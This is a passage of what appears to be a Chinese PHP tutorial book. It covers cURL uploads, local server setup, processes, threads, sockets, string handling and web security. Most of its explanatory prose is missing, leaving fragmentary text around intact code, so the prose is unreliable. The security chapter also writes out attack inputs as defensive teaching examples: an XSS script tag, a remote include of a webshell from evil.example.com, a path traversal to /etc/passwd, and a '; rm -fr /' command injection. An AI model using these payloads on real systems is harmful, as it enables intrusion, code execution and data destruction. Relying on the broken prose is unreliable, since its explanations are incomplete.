    [activities[0]] => soccer
    [activities[1]] => hiking
)
```

```
)
```

CurlFile。

```
$files = array();

foreach ($_FILES["upload"]["error"] as $key => $error) {
    if ($error == UPLOAD_ERR_OK) {

        $files["upload[$key]"] = curl_file_create(
            $_FILES['upload']['tmp_name'][$key],
            $_FILES['upload']['type'][$key],
            $_FILES['upload']['name'][$key]
        );
    }
}
```

curl_file_createCurlFileCurlFile。 “upload [0]”“upload [1]”\$ files。

flattened postfiles\$ data

```
$data = $new_post_array + $files;
```

cURL

```
$ch = curl_init();

curl_setopt_array($ch, array(
    CURLOPT_POST => 1,
    CURLOPT_URL => "https://api.externalserver.com/upload.php",
    CURLOPT_RETURNTRANSFER => 1,
    CURLINFO_HEADER_OUT => 1,
    CURLOPT_POSTFIELDS => $data
));

$result = curl_exec($ch);

curl_close ($ch);
```

\$ datacURLPOSTmultipart / form-data

upload.php\$_POST\$_FILES。

phphttp

```
$uri = 'http://localhost/http.php';
$ch = curl_init($uri);
curl_setopt_array($ch, array(
    CURLOPT_HTTPHEADER => array('X-User: admin', 'X-Authorization: 123456'),
    CURLOPT_RETURNTRANSFER => true,
    CURLOPT_VERBOSE => 1
));
$out = curl_exec($ch);
curl_close($ch);
```

```
// echo response output
echo $out;
```

```
print_r(apache_request_headers());
```

OutPut -

```
Array
(
    [Host] => localhost
    [Accept] => */*
    [X-User] => admin
    [X-Authorization] => 123456
    [Content-Length] => 9
    [Content-Type] => application/x-www-form-urlencoded
)
```

-

```
curl --header "X-MyHeader: 123" www.google.com
```

PHPcURL <https://riptutorial.com/zh-CN/php/topic/701/phpcurl>

47: WindowsPHP

HTTP80Skype80。 HTTP。

Examples

XAMPP

XAMPP

XAMPPPHP。 XAMPPApacheMariaDBPHPPerl。

XAMPP。 3264PHP。

[XAMPP for Windows 7.0.8 / PHP 7.0.8](#)。

XAMPP for Windows

- .exe formatXAMPP
- [ZIP](#) XAMPPZIP .zip format
- [7zip](#) :(XAMPP7zip .7zip format

PHP / html

1. .exeXAMPP。

ZIP

1. zip。
2. XAMPPC:\xampp。
3. setup_xampp.bat XAMPP。

C:\setup_xampp.bat。

“XAMPP”/ApacheMySQLFileZillaMercury。

XAMPP-root/htdocs/html / php。 http://localhost/file.php。

WindowsXAMPPC:/xampp/htdocs/


```
http://localhost/  
http://127.0.0.1/
```

XAMPP。



XAMPP Apache + M

Welcome to XAMPP for Windows

translation missing: en. You have successfully installed XAMPP on this system. You can find more info in the [FAQs](#) section or check the [HOW TO](#) section.

Start the XAMPP Control Panel to check the server status.

Community

XAMPP has been around for more than 10 years – there is a huge community. You can join by adding yourself to the [Mailing List](#), and liking us on [Facebook](#), following on [Twitter](#).

Contribute to XAMPP translation at [translate](#)

Can you help translate XAMPP for other community members? We need your help to set up a site, translate.apachefriends.org, where users can contribute translations.

Install applications on XAMPP using Bitnami

SourceForge ◦

WampServer

- [WampServer643](#)
- [WampServer323](#)

- Apache2.4.18
- MySQL5.7.11
- PHP5.6.197.0.4

◦

WampServer◦ ◦

localhost127.0.0.1WAMP◦ PHP<PATH_TO_WAMP>/www/<php_or_html_file>
http://localhost/<php_or_html_file_name>

PHPIIS

IIS *Internet ;IIS - > - > Windows*◦

1. <http://windows.php.net/download/PHPPHPNTS>◦
2. C:\PHP\ ◦
3. Internet Information Services Administrator IIS ◦
4. ◦
5. Handler Mappings ◦
6. “ Add Module Mapping ◦
- 7.

```
Request Path: *.php
Module: FastCgiModule
Executable: C:\PHP\php-cgi.exe
Name: PHP_FastCGI
Request Restrictions: Folder or File, All Verbs, Access: Script
```

8. <https://www.microsoft.com/en-US/download/details.aspx?id=30679>vc redistrib_x64.exe
vc redistrib_x86.exe Visual C ++ 2012 Redistributable

9. C:\PHP\php.ini extension_dir ="C:\PHP\ext" ◦

10. IISDOS IISRESET ◦

IISPHPiniWindows 10◦

index.php IIS◦

PHP◦

Linux IIS C:\inetpub\wwwroot\ PHP◦

Windows

```
<?php
header('Content-Type: text/html; charset=UTF-8');
echo '<html><head><title>Hello World</title></head><body>Hello world!</body></html>';
```

UTF-8BOMC:\inetpub\wwwroot\index.php

<http://localhost/index.php>

WindowsPHP <https://riptutorial.com/zh-CN/php/topic/3510/windowsphp>

48:

Examples

fork

PHP。

。

Windows。

master.php

```
$cmd = "php worker.php 10";
if(strtoupper(substr(PHP_OS, 0, 3)) === 'WIN') // for windows use popen and pclose
{
    pclose(popen($cmd,"r"));
}
else //for unix systems use shell exec with "&" in the end
{
    exec('bash -c "exec nohup setsid '.$cmd.' > /dev/null 2>&1 &"');
}
```

worker.php

```
//send emails, upload files, analyze logs, etc
$sleeptime = $argv[1];
sleep($sleeptime);
```

fork

PHP, pcntl_fork, pcntl_fork, unix_fork。

```
<?php
// $pid is the PID of child
$pid = pcntl_fork();
if ($pid == -1) {
    die('Error while creating child process');
} else if ($pid) {
    // Parent process
} else {
    // Child process
}
?>
```

-1, fork, PID。

zombie process, defunct process, pcntl_wait(\$status)。

pnctl_wait。

SIGKILLzombie process 。

◦ **bashPHP** ◦ proc_open ◦ pwdbash php

```
<?php
    $descriptor = array(
        0 => array("pipe", "r"), // pipe for stdin of child
        1 => array("pipe", "w"), // pipe for stdout of child
    );
    $process = proc_open("bash", $descriptor, $pipes);
    if (is_resource($process)) {
        fwrite($pipes[0], "pwd" . "\n");
        fclose($pipes[0]);
        echo stream_get_contents($pipes[1]);
        fclose($pipes[1]);
        $return_value = proc_close($process);
    }
?>
```

proc_open\$descriptorbash ◦ is_resource ◦ **\$ pipes** ◦

fwrite**stdin** ◦ pwd ◦ stream_get_contents**stdout** ◦

proc_closeproc_close ◦

<https://riptutorial.com/zh-CN/php/topic/5263/>

49:

```
pthread v3cli SAPI pthreads PHP7 pthreads v3 php-cli.ini php-cli.ini
extension=pthreads.so
```

Windows Wamp php.ini

php \php.ini

```
extension=php_pthreads.dll
```

Linux .so.dll

```
extension=pthreads.so
```

php.ini /etc/php.ini

```
echo "extension=pthreads.so" >> /etc/php.ini
```

Examples

php pthreads-ext

```
$ pecl install pthreads
```

php.ini ◦

```
<?php
// NOTE: Code uses PHP7 semantics.
class MyThread extends Thread {
    /**
     * @var string
     * Variable to contain the message to be displayed.
     */
    private $message;

    public function __construct(string $message) {
        // Set the message value for this particular instance.
        $this->message = $message;
    }

    // The operations performed in this function is executed in the other thread.
    public function run() {
        echo $this->message;
    }
}

// Instantiate MyThread
$myThread = new MyThread("Hello from an another thread!");
// Start the thread. Also it is always a good practice to join the thread explicitly.
```

```
// Thread::start() is used to initiate the thread,
$myThread->start();
// and Thread::join() causes the context to wait for the thread to finish executing
$myThread->join();
```

PoolingWorkerthreads◦ <http://php.net/manual/en/class.pool.php>

```
<?php
// This is the *Work* which would be ran by the worker.
// The work which you'd want to do in your worker.
// This class needs to extend the \Threaded or \Collectable or \Thread class.
class AwesomeWork extends Thread {
    private $workName;

    /**
     * @param string $workName
     * The work name wich would be given to every work.
     */
    public function __construct(string $workName) {
        // The block of code in the constructor of your work,
        // would be executed when a work is submitted to your pool.

        $this->workName = $workName;
        printf("A new work was submitted with the name: %s\n", $workName);
    }

    public function run() {
        // This block of code in, the method, run
        // would be called by your worker.
        // All the code in this method will be executed in another thread.
        $workName = $this->workName;
        printf("Work named %s starting...\n", $workName);
        printf("New random number: %d\n", mt_rand());
    }
}

// Create an empty worker for the sake of simplicity.
class AwesomeWorker extends Worker {
    public function run() {
        // You can put some code in here, which would be executed
        // before the Work's are started (the block of code in the `run` method of your Work)
        // by the Worker.
        /* ... */
    }
}

// Create a new Pool Instance.
// The ctor of \Pool accepts two parameters.
// First: The maximum number of workers your pool can create.
// Second: The name of worker class.
$pool = new \Pool(1, \AwesomeWorker::class);

// You need to submit your jobs, rather the instance of
// the objects (works) which extends the \Threaded class.
$pool->submit(new \AwesomeWork("DeadlyWork"));
$pool->submit(new \AwesomeWork("FatalWork"));

// We need to explicitly shutdown the pool, otherwise,
// unexpected things may happen.
// See: http://stackoverflow.com/a/23600861/23602185
```



```
$pool->shutdown();
```

<https://riptutorial.com/zh-CN/php/topic/1583/>

50:

Examples

TCP

TCP

```
$socket = socket_create(AF_INET, SOCK_STREAM, SOL_TCP);
```

◦ onSocketFailure◦

```
if(!is_resource($socket)) onSocketFailure("Failed to create socket");
```

◦

```
socket_connect($socket, "chat.stackoverflow.com", 6667)  
    or onSocketFailure("Failed to connect to chat.stackoverflow.com:6667", $socket);
```

socket_write◦ PHP◦

```
socket_write($socket, "NICK Alice\r\nUSER alice 0 * :Alice\r\n");
```

socket_read◦

PHP_NORMAL_READ\r/\n◦

PHP_BINARY_READ◦

socket_set_nonblockPHP_BINARY_READ socket_read socket_readfalse◦◦

IRC◦

```
while(true) {  
    // read a line from the socket  
    $line = socket_read($socket, 1024, PHP_NORMAL_READ);  
    if(substr($line, -1) === "\r") {  
        // read/skip one byte from the socket  
        // we assume that the next byte in the stream must be a \n.  
        // this is actually bad in practice; the script is vulnerable to unexpected values  
        socket_read($socket, 1, PHP_BINARY_READ);  
    }  
}
```

```
}  
  
$message = parseLine($line);  
if($message->type === "QUIT") break;  
}
```

◦

```
socket_close($socket);
```

TCP

TCP◦ ◦

```
$socket = socket_create(AF_INET, SOCK_STREAM, SOL_TCP);
```

32◦

"0.0.0.0"◦

socket_bindsocket_bind◦ ◦

```
socket_bind($socket, "0.0.0.0", 6667) or onSocketFailure("Failed to bind to 0.0.0.0:6667");
```

socket_listen◦ ◦

```
socket_listen($socket, 5);
```

TCP◦ socket_accept◦

```
$conn = socket_accept($socket);
```

socket_accept TCP◦

socket_close(\$conn);◦ TCP◦

socket_close(\$socket);◦ TCP◦

socket_last_errorID◦

socket_strerror|D。

```
function onSocketFailure(string $message, $socket = null) {
    if(is_resource($socket)) {
        $message .= ": " . socket_strerror(socket_last_error($socket));
    }
    die($message);
}
```

UDP

TCPUDP。 ""。 TCPsocket_accept。 UDPTCP。

UDP

```
$socket = socket_create(AF_INET, SOCK_DGRAM, SOL_UDP);
```

TCP。

```
socket_bind($socket, "0.0.0.0", 9000) or onSocketFailure("Failed to bind to 0.0.0.0:9000",
$socket);
```

UDP\$data\$address \$port 。

```
socket_sendto($socket, $data, strlen($data), 0, $address, $port);
```

UDP。

```
$clients = [];
while (true){
    socket_recvfrom($socket, $buffer, 32768, 0, $ip, $port) === true
        or onSocketFailure("Failed to receive packet", $socket);
    $address = "$ip:$port";
    if (!isset($clients[$address])) $clients[$address] = new Client();
    $clients[$address]->handlePacket($buffer);
}
```

socket_closeUDP。 UDP。

<https://riptutorial.com/zh-CN/php/topic/6138/>

51: URL

PHPURL。 。 。

Examples

parse_url

parse_urlURLURL。

```
$url = parse_url('http://example.com/project/controller/action/param1/param2');  
  
Array  
(  
    [scheme] => http  
    [host] => example.com  
    [path] => /project/controller/action/param1/param2  
)
```

explode

```
$url = parse_url('http://example.com/project/controller/action/param1/param2');  
$url['sections'] = explode('/', $url['path']);  
  
Array  
(  
    [scheme] => http  
    [host] => example.com  
    [path] => /project/controller/action/param1/param2  
    [sections] => Array  
        (  
            [0] =>  
            [1] => project  
            [2] => controller  
            [3] => action  
            [4] => param1  
            [5] => param2  
        )  
)
```

end

```
$last = end($url['sections']);
```

URLGET

```
$url = parse_url('http://example.com?var1=value1&var2=value2');  
  
Array  
(  
    [scheme] => http
```

```
[host] => example.com
[query] => var1=value1&var2=value2
)
```

parse_str

```
$url = parse_url('http://example.com?var1=value1&var2=value2');
parse_str($url['query'], $parts);
```

```
Array
(
    [var1] => value1
    [var2] => value2
)
```

explode

explode

。

```
$url = "http://example.com/project/controller/action/param1/param2";
$parts = explode('/', $url);
```

```
Array
(
    [0] => http:
    [1] =>
    [2] => example.com
    [3] => project
    [4] => controller
    [5] => action
    [6] => param1
    [7] => param2
)
```

URL

```
$last = end($parts);
// Output: param2
```

sizeof

```
echo $parts[sizeof($parts)-2];
// Output: param1
```

basename

basename

URL

```
$url = "http://example.com/project/controller/action/param1/param2";  
$parts = basename($url);  
// Output: param2
```

URLdirname

```
$url = "http://example.com/project/controller/action/param1/param2/index.php";  
$parts = basename(dirname($url));  
// Output: param2
```

URL <https://riptutorial.com/zh-CN/php/topic/10847/url>

52: IP

Examples

HTTP_X_FORWARDED_FOR

[httpoxy](#)◦

HTTP_X_FORWARDED_FORIPIPSQL◦

HTTP_X_FORWARDED_FORIP◦ ◦

PHPIP◦ REMOTE_ADDR

```
function get_client_ip()
{
    // Nothing to do without any reliable information
    if (!isset($_SERVER['REMOTE_ADDR'])) {
        return NULL;
    }

    // Header that is used by the trusted proxy to refer to
    // the original IP
    $proxy_header = "HTTP_X_FORWARDED_FOR";

    // List of all the proxies that are known to handle 'proxy_header'
    // in known, safe manner
    $trusted_proxies = array("2001:db8::1", "192.168.50.1");

    if (in_array($_SERVER['REMOTE_ADDR'], $trusted_proxies)) {

        // Get IP of the client behind trusted proxy
        if (array_key_exists($proxy_header, $_SERVER)) {

            // Header can contain multiple IP-s of proxies that are passed through.
            // Only the IP added by the last proxy (last IP in the list) can be trusted.
            $client_ip = trim(end(explode(",", $_SERVER[$proxy_header])));

            // Validate just in case
            if (filter_var($client_ip, FILTER_VALIDATE_IP)) {
                return $client_ip;
            } else {
                // Validation failed - beat the guy who configured the proxy or
                // the guy who created the trusted proxy list?
                // TODO: some error handling to notify about the need of punishment
            }
        }
    }

    // In all other cases, REMOTE_ADDR is the ONLY IP we can trust.
    return $_SERVER['REMOTE_ADDR'];
}

print get_client_ip();
```


IP <https://riptutorial.com/zh-CN/php/topic/5058/ip>

53:

Examples

/

- ◦ - [substr](#)

PHP◦

```
$foo = 'Hello world';

$foo[6]; // returns 'w'
$foo{6}; // also returns 'w'

substr($foo, 6, 1); // also returns 'w'
substr($foo, 6, 2); // returns 'wo'
```

- [ie- substr_replace](#)

```
$foo = 'Hello world';

$foo[6] = 'W'; // results in $foo = 'Hello World'
$foo{6} = 'W'; // also results in $foo = 'Hello World'

substr_replace($foo, 'W', 6, 1); // also results in $foo = 'Hello World'
substr_replace($foo, 'Whi', 6, 2); // results in 'Hello Whirled'
// note that the replacement string need not be the same length as the substring replaced
```

- [heredoc](#)◦

```
$name = 'Joel';

// $name will be replaced with `Joel`
echo "<p>Hello $name, Nice to see you.</p>";
#           †
#> "<p>Hello Joel, Nice to see you.</p>"

// Single Quotes: outputs $name as the raw text (without interpreting it)
echo 'Hello $name, Nice to see you.'; # Careful with this notation
#> "Hello $name, Nice to see you."
```

{ } ◦ ◦

```
$name = 'Joel';

// Example using the curly brace syntax for the variable $name
echo "<p>We need more {$name}s to help us!</p>";
#> "<p>We need more Joels to help us!</p>"

// This line will throw an error (as ` $names ` is not defined)
```

```
echo "<p>We need more $names to help us!</p>";
#> "Notice: Undefined variable: names"
```

```
{}$° {}PHP°
```

```
// Example trying to interpolate a PHP expression
echo "1 + 2 = {1 + 2}";
#> "1 + 2 = {1 + 2}"

// Example using a constant
define("HELLO_WORLD", "Hello World!!");
echo "My constant is {HELLO_WORLD}";
#> "My constant is {HELLO_WORLD}"

// Example using a function
function say_hello() {
    return "Hello!";
};
echo "I say: {say_hello()}";
#> "I say: {say_hello()}"
```

```
{}/
```

```
// Example accessing a value from an array – multidimensional access is allowed
$companions = [0 => ['name' => 'Amy Pond'], 1 => ['name' => 'Dave Random']];
echo "The best companion is: {$companions[0]['name']}";
#> "The best companion is: Amy Pond"

// Example of calling a method on an instantiated object
class Person {
    function say_hello() {
        return "Hello!";
    }
}

$max = new Person();

echo "Max says: {$max->say_hello()}";
#> "Max says: Hello!"

// Example of invoking a Closure – the parameter list allows for custom expressions
$greet = function($num) {
    return "A $num greetings!";
};
echo "From us all: {$greet(10 ** 3)}";
#> "From us all: A 1000 greetings!"
```

`\${PerlShell Script`

```
$name = 'Joel';

// Example using the curly brace syntax with dollar sign before the opening curly brace
echo "<p>We need more ${name}s to help us!</p>";
#> "<p>We need more Joels to help us!</p>"
```

Complex (curly) syntax“ ”° [Complex \(curly\) syntax](#)

<https://riptutorial.com/zh-CN/php/topic/6696/>

54:

◦

Examples

`explodestrstr`◦

`explode`◦

```
$fruits = "apple,pear,grapefruit,cherry";  
print_r(explode(",",$fruits)); // ['apple', 'pear', 'grapefruit', 'cherry']
```

```
$fruits= 'apple,pear,grapefruit,cherry';
```

`limit1`◦

```
print_r(explode(',',$fruits,0)); // ['apple,pear,grapefruit,cherry']
```

`limit`◦

```
print_r(explode(',',$fruits,2)); // ['apple', 'pear,grapefruit,cherry']
```

`limit-limit`◦

```
print_r(explode(',',$fruits,-1)); // ['apple', 'pear', 'grapefruit']
```

`explode``list`

```
$email = "user@example.com";  
list($name, $domain) = explode("@", $email);
```

`explode`◦

`strstr`◦

```
$string = "1:23:456";  
echo json_encode(explode(":", $string)); // ["1","23","456"]  
var_dump(strstr($string, ":")); // string(7) ":23:456"  
  
var_dump(strstr($string, ":", true)); // string(1) "1"
```

strpos

`strpos`◦

```
var_dump(strpos("haystack", "hay")); // int(0)
var_dump(strpos("haystack", "stack")); // int(3)
var_dump(strpos("haystack", "stackoverflow")); // bool(false)
```

TRUEFALSE0ifFALSE。

```
$pos = strpos("abcd", "a"); // $pos = 0;
$pos2 = strpos("abcd", "e"); // $pos2 = FALSE;

// Bad example of checking if a needle is found.
if($pos) { // 0 does not match with TRUE.
    echo "1. I found your string\n";
}
else {
    echo "1. I did not found your string\n";
}

// Working example of checking if needle is found.
if($pos !== FALSE) {
    echo "2. I found your string\n";
}
else {
    echo "2. I did not found your string\n";
}

// Checking if a needle is not found
if($pos2 === FALSE) {
    echo "3. I did not found your string\n";
}
else {
    echo "3. I found your string\n";
}
```

```
1. I did not found your string
2. I found your string
3. I did not found your string
```

```
// With offset we can search ignoring anything before the offset
$needle = "Hello";
$haystack = "Hello world! Hello World";

$pos = strpos($haystack, $needle, 1); // $pos = 13, not 0
```

```
$haystack = "a baby, a cat, a donkey, a fish";
$needle = "a ";
$offsets = [];
// start searching from the beginning of the string
for($offset = 0;
    // If our offset is beyond the range of the
    // string, don't search anymore.
    // If this condition is not set, a warning will
    // be triggered if $haystack ends with $needle
```

```

        // and $needle is only one byte long.
        $offset < strlen($haystack); ){
    $pos = strpos($haystack, $needle, $offset);
    // we don't have anymore substrings
    if($pos === false) break;
    $offsets[] = $pos;
    // You may want to add strlen($needle) instead,
    // depending on whether you want to count "aaa"
    // as 1 or 2 "aa"s.
    $offset = $pos + 1;
}
echo json_encode($offsets); // [0,8,15,25]

```

preg_match◦ ◦

```

$str = "<a href=\"http://example.org\">My Link</a>";
$pattern = "/<a href=\"(.*)\">(.*?)</a>/";
$result = preg_match($pattern, $str, $matches);
if($result === 1) {
    // The string matches the expression
    print_r($matches);
} else if($result === 0) {
    // No match
} else {
    // Error occurred
}

```

```

Array
(
    [0] => <a href="http://example.org">My Link</a>
    [1] => http://example.org
    [2] => My Link
)

```

Substringstartlength◦

```

var_dump(substr("Boo", 1)); // string(2) "oo"

```

mb_substr◦

```

$cake = "cakeæøå";
var_dump(substr($cake, 0, 5)); // string(5) "cake◆"
var_dump(mb_substr($cake, 0, 5, 'UTF-8')); // string(6) "cakeæ"

```

substr_replace◦

```

var_dump(substr_replace("Boo", "0", 1, 1)); // string(3) "B0o"
var_dump(substr_replace("Boo", "ts", strlen("Boo"))); // string(5) "Boots"

```

- ◦

```

$hi = "Hello World!";
$bye = "Goodbye cruel World!";

```

```

var_dump(strpos($hi, " ")); // int(5)
var_dump(strpos($bye, " ")); // int(7)

var_dump(substr($hi, 0, strpos($hi, " "))); // string(5) "Hello"
var_dump(substr($bye, -1 * (strlen($bye) - strpos($bye, " "))); // string(13) " cruel World!"

// If the casing in the text is not important, then using strtolower helps to compare strings
var_dump(substr($hi, 0, strpos($hi, " ") == 'hello'); // bool(false)
var_dump(strtolower(substr($hi, 0, strpos($hi, " "))) == 'hello'); // bool(true)

```

o

```

$email = "test@example.com";
$wrong = "foobar.co.uk";
$notld = "foo@bar";

$at = strpos($email, "@"); // int(4)
$wat = strpos($wrong, "@"); // bool(false)
$nat = strpos($notld, "@"); // int(3)

$domain = substr($email, $at + 1); // string(11) "example.com"
$womain = substr($wrong, $wat + 1); // string(11) "oobar.co.uk"
$nomain = substr($notld, $nat + 1); // string(3) "bar"

$dot = strpos($domain, "."); // int(7)
$wot = strpos($womain, "."); // int(5)
$not = strpos($nomain, "."); // bool(false)

$tld = substr($domain, $dot + 1); // string(3) "com"
$wld = substr($womain, $wot + 1); // string(5) "co.uk"
$nld = substr($nomain, $not + 1); // string(2) "ar"

// string(25) "test@example.com is valid"
if ($at && $dot) var_dump("$email is valid");
else var_dump("$email is invalid");

// string(21) "foobar.com is invalid"
if ($wat && $wot) var_dump("$wrong is valid");
else var_dump("$wrong is invalid");

// string(18) "foo@bar is invalid"
if ($nat && $not) var_dump("$notld is valid");
else var_dump("$notld is invalid");

// string(27) "foobar.co.uk is an UK email"
if ($tld == "co.uk") var_dump("$email is a UK address");
if ($wld == "co.uk") var_dump("$wrong is a UK address");
if ($nld == "co.uk") var_dump("$notld is a UK address");

```

```

"....."

```

```

$blurb = "Lorem ipsum dolor sit amet";
$limit = 20;

var_dump(substr($blurb, 0, $limit - 3) . '...'); // string(20) "Lorem ipsum dolor..."

```

<https://riptutorial.com/zh-CN/php/topic/2206/>

55:

PHPPHP。 PHPPHP。

- [PDOSQL](#)
- [mysqli](#)
- [WebOWASP](#)

Examples

PHP 。 。

。 。

。

```
<?php
    ini_set("display_errors", "0");
?>
```

php.ini

```
display_errors = 0
```

```
set_error_handler(function($errno , $errstr, $errfile, $errline){
    try{
        $pdo = new PDO("mysql:host=hostname;dbname=databasename", 'dbuser', 'dbpwd', [
            PDO::ATTR_ERRMODE => PDO::ERRMODE_EXCEPTION
        ]);

        if($stmt = $pdo->prepare("INSERT INTO `errors` (no,msg,file,line) VALUES (?, ?, ?, ?)")){
            if(!$stmt->execute([$errno, $errstr, $errfile, $errline])){
                throw new Exception('Unable to execute query');
            }
        } else {
            throw new Exception('Unable to prepare query');
        }
    } catch (Exception $e){
        error_log('Exception: ' . $e->getMessage() . PHP_EOL . "$errfile:$errline:$errno | $errstr");
    }
});
```

。 。

XSS

Web。 WebXSS。 HTMLJavaScriptWeb。

JavaScript

```
// http://example.com/runme.js
document.write("I'm running");
```

PHP

```
<?php
echo '<div>' . $_GET['input'] . '</div>';
```

GET<script src="http://example.com/runme.js"></script>PHP

```
<div><script src="http://example.com/runme.js"></script></div>
```

JavaScript”。

◦ GETPOSTcookie◦ ◦

◦ ◦

PHP◦

PHPsPHP◦ ◦

HTML

htmlspecialchars“HTML”HTMLHTML◦

```
<?php
echo '<div>' . htmlspecialchars($_GET['input']) . '</div>';
// or
echo '<div>' . filter_input(INPUT_GET, 'input', FILTER_SANITIZE_SPECIAL_CHARS) . '</div>';
```

```
<div>&lt;script src=&quot;http://example.com/runme.js&quot;&gt;&lt;/script&gt;</div>
```

<div>JavaScript◦

```
<script src="http://example.com/runme.js"></script>
```

URLPHPurlencodeURL◦ GET

```
<?php
$input = urlencode($_GET['input']);
// or
$input = filter_input(INPUT_GET, 'input', FILTER_SANITIZE_URL);
echo '<a href="http://example.com/page?input="' . $input . '">Link</a>';
```

URL◦

OWASP AntiSamy

HTML。

[OWASP AntiSamy](#)。 [ebay apitinyMCE...](#)。

HTMLXSSAntiSamy。 [HTML Purifier](#)

RFI。

```
<?php
include $_GET['page'];
```

`/vulnerable.php?page=` <http://evil.example.com/webshell.txt>

LFIWeb。

```
<?php
$page = 'pages/' . $_GET['page'];
if(isset($page)) {
    include $page;
} else {
    include 'index.php';
}
```

`/vulnerable.php?page=../../../../../etc/passwd`

RFILFI

```
<?php
$page = 'pages/' . $_GET['page'] . '.php';
$allowed = ['pages/home.php', 'pages/error.php'];
if(in_array($page, $allowed)) {
    include($page);
} else {
    include('index.php');
}
```

SQLWeb。

Web。

```
<pre>
<?php system('ls ' . $_GET['path']); ?>
</pre>
```

PHP。

/tmp/path path; rm -fr / Web

```
ls; rm -fr /
```

。

escapeshellarg() escapeshellcmd() 。

```
<pre>
<?php system('ls ' . escapeshellarg($_GET['path'])); ?>
</pre>
```

```
ls '; rm -fr /'
```

ls lsrn 。

。

PHP exec passthru proc_open shell_exec system 。

PHP

PHPPHP

```
X-Powered-By: PHP/5.3.8
```

php.ini

```
expose_php = off
```

```
header("X-Powered-By: Magic");
```

htaccess

```
Header unset X-Powered-By
```

`header_remove()`

```
header_remove('X-Powered-By');
```

PHPPHP。

`strip_tags` 。

```
$string = '<b>Hello,<> please remove the <> tags.</b>';
```

```
echo strip_tags($string);
```

Hello, please remove the tags.

◦ ◦ ◦

```
$string = '<b>Hello,<> please remove the <br> tags.</b>';  
echo strip_tags($string, '<b>');
```

```
<b>Hello, please remove the tags.</b>
```

S

HTMLPHP◦ **allowable_tags**◦

PHP 5.3.4XHTML**allowable_tags**◦


```
<?php  
strip_tags($input, '<br>');  
?>
```

CSRFWeb◦ **POSTGET**◦ url/delete.php?acct=12**GET**acct◦

```

```

◦

CSRF◦ CSRFWeb◦ ◦

```
<form method="get" action="/delete.php">  
  <input type="text" name="acct" placeholder="acct number" />  
  <input type="hidden" name="csrf_token" value="<randomToken>" />  
  <input type="submit" />  
</form>
```

◦

```
/* Code to generate a CSRF token and store the same */  
...  
<?php  
  session_start();  
  function generate_token() {  
    // Check if a token is present for the current session  
    if(!isset($_SESSION["csrf_token"])) {  
      // No token present, generate a new one
```

```

        $token = random_bytes(64);
        $_SESSION["csrf_token"] = $token;
    } else {
        // Reuse the token
        $token = $_SESSION["csrf_token"];
    }
    return $token;
}
?>
<body>
    <form method="get" action="/delete.php">
        <input type="text" name="acct" placeholder="acct number" />
        <input type="hidden" name="csrf_token" value="<?php echo generate_token();?>" />
        <input type="submit" />
    </form>
</body>
...

/* Code to validate token and drop malicious requests */
...
<?php
    session_start();
    if ($_GET["csrf_token"] != $_SESSION["csrf_token"]) {
        // Reset token
        unset($_SESSION["csrf_token"]);
        die("CSRF token validation failed");
    }
?>
...

```

CSRF。 CSRF CSRFCSRF。

Web。

。 。

```

$_FILES['file']['name'];
$_FILES['file']['type'];
$_FILES['file']['size'];
$_FILES['file']['tmp_name'];

```

- name - 。
- type - 。
- size - 。
- tmp_name - 。

。

../script.php%00.png

。

1.

../ 1

2. url%00null.png ◦

script.php ◦ .htaccess ◦

pathinfo()

```
// This array contains a list of characters not allowed in a filename
$illegal = array_merge(array_map('chr', range(0,31)), ["<", ">", ":", "'", "/", "\\\"", "|",
"?", "*", " "]);
$filename = str_replace($illegal, "-", $_FILES['file']['name']);

$pathinfo = pathinfo($filename);
$extension = $pathinfo['extension'] ? $pathinfo['extension'] : '';
$filename = $pathinfo['filename'] ? $pathinfo['filename'] : '';

if(!empty($extension) && !empty($filename)){
    echo $filename, $extension;
} else {
    die('file is missing an extension or name');
}
```

md5(uniqid()).microtime()

```
+-----+-----+-----+-----+-----+-----+-----+-----+
-----+
| id | title | extension | mime | size | filename | time |
|
+-----+-----+-----+-----+-----+-----+-----+-----+
-----+
| 1 | myfile | txt | text/plain | 1020 | 5bcdaeddbfbd2810fa1b6f3118804d66 | 2017-03-11
00:38:54 |
+-----+-----+-----+-----+-----+-----+-----+-----+
-----+
```

◦ ◦

Mime

image.png php ◦ mime ◦

```
if($mime == 'image/jpeg' && $extension == 'jpeg' || $extension == 'jpg'){
    if($img = imagecreatefromjpeg($filename)){
        imagedestroy($img);
    } else {
        die('image failed to open, could be corrupt or the file contains something else.');
```

mime ◦

mime。

```
function isFiletypeAllowed($extension, $mime, array $allowed)
{
    return isset($allowed[$mime]) &&
           is_array($allowed[$mime]) &&
           in_array($extension, $allowed[$mime]);
}

$allowedFiletypes = [
    'image/png' => [ 'png' ],
    'image/gif' => [ 'gif' ],
    'image/jpeg' => [ 'jpg', 'jpeg' ],
];

var_dump(isFiletypeAllowed('jpg', 'image/jpeg', $allowedFiletypes));
```

<https://riptutorial.com/zh-CN/php/topic/2781/>

56:

ircmaxell<https://stackoverflow.com/a/17266448/4535386>。

Examples

““” _

cookie。

```
function onLogin($user) {
    $token = GenerateRandomToken(); // generate a token, should be 128 - 256 bit
    storeTokenForUser($user, $token);
    $cookie = $user . ':' . $token;
    $mac = hash_hmac('sha256', $cookie, SECRET_KEY);
    $cookie .= ':' . $mac;
    setcookie('rememberme', $cookie);
}
```

```
function rememberMe() {
    $cookie = isset($_COOKIE['rememberme']) ? $_COOKIE['rememberme'] : '';
    if ($cookie) {
        list($user, $token, $mac) = explode(':', $cookie);
        if (!hash_equals(hash_hmac('sha256', $user . ':' . $token, SECRET_KEY), $mac)) {
            return false;
        }
        $usertoken = fetchTokenByUserName($user);
        if (hash_equals($usertoken, $token)) {
            logUserIn($user);
        }
    }
}
```

<https://riptutorial.com/zh-CN/php/topic/10664/>

57:

WebPHP。PHP。

- `string password_hash (string $password , integer $algo [, array $options])`
- `boolean password_verify (string $password , string $hash)`
- `boolean password_needs_rehash (string $hash , integer $algo [, array $options])`
- `array password_get_info (string $hash)`

PHP 5.5password_*。

`crypt ()` [BcryptPHP 5.3.7+ASCII](#)。

PHP 5.5**PHP**。

- **bcrypt**。
- **argon2** [PHP 7.2](#)。

。

。

- **MD4** - [1995](#)
- **MD5** - [2005](#)
- **SHA-1** - [2015](#)
- **SHA-2**
- **SHA-3**

SHA256SHA512**bcryptargon2**。

Examples

PASSWORD_DEFAULT

```
<?php
// first determine if a supplied password is valid
if (password_verify($plaintextPassword, $hashedPassword)) {

    // now determine if the existing hash was created with an algorithm that is
    // no longer the default
    if (password_needs_rehash($hashedPassword, PASSWORD_DEFAULT)) {

        // create a new hash with the new default
        $newHashedPassword = password_hash($plaintextPassword, PASSWORD_DEFAULT);

        // and then save it to your data store
        //$db->update(...);
    }
}
```

```
?>
```

